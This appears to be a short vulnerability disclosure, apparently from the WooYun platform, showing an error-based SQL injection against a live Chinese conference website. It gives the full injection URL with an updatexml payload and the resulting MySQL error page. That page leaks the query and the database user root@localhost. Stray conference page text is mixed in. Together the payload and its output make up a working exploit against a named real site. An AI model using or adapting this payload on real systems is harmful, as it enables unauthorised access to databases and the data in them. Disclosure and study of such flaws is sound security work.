 cence.d1net.com/index.php?m=live&c=index&id=25+and+updatexml(1,concat(0x7e,(select%2buser()),0x7e),1)--
第十七届CENCE
企业协作与通信大会
2015年5月26日 北京国家会议中心 ——移动 社交
本届演讲嘉宾
MySQL Query : select l.*,c.shequ_url,c.s_url from expo_live_content l,expo_speech c where l.liveid=25 and updatexml(1,concat(0x7e,(select+user()),0x7e),1)-- and
l.typeid=135 and l.contentid=c.id order by l.listorder DESC LIMIT 20
MySQL Error : XPATH syntax error: '~root@localhost~'
MySQL Errno : 1105
Message : XPATH syntax error: '~root@localhost~'
Need Help?
www.wooyun.org